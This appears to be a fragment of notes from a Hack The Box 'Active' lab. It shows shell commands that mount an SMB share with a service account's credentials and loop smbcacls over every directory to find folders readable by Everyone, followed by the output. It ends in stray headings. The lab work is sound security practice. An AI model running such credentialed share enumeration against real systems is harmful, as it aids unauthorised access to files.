 192.168.1.15
10.10.14.10
10.10.10.100 - Active
> umount SMBActive
> mount -t cifs //10.10.10.100/Users /mnt/SMBActive -o username='svc_tgs',password='G',domain='ACTIVE.H
TB',rw
> cd SMBActive
> ls
Administrator Default 'Default User' Public SVC_TGS 'All Users' desktop.ini
> find . \-type d 2>/dev/null | sed -e 's/^\.\///' | while read directory; do echo -e "\n[+] ACLs/Everyone on $directory"; smbca
cls //10.10.10.100/Users $directory -U 'SVC_TGS%G' | grep -i "everyone"; done
[+] ACLs/Everyone on .
[+] ACLs/Everyone on Administrator
[+] ACLs/Everyone on Default
ACL:Everyone:ALLOWED/CI|I/READ
ACL:Everyone:ALLOWED/OI|CI|IO|I/R
[+] ACLs/Everyone on Default/AppData
ACL:Everyone:ALLOWED/CI|I/READ
ACL:Everyone:ALLOWED/OI|CI|IO|I/R
[+] ACLs/Everyone on Default/AppData/Local
ACL:Everyone:ALLOWED/CI|I/READ
ACL:Everyone:ALLOWED/OI|CI|IO|I/R
[+] ACLs/Everyone on Default/AppData/Local/Application Data
VPN - root's tasks Privilege Escalation